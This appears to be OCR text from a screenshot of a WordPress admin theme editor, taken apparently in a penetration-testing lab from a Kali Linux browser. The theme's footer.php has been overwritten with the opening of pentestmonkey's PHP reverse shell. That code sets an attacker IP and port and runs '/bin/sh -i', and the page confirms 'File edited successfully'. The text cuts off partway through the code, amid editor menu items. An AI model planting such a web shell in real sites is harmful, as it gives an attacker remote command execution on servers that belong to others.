 172.16.95.131/wp-admin/theme-editor.php?file=footer.php&theme=twentyfifteen&scrollto=2907
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali
user's Blog! 0 New
Howdy, krista
Edit Themes
Jetpack
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
File edited successfully.
Twenty Fifteen: Footer (footer.php)
Select theme to edit: Twenty Fifteen
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.95.141';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)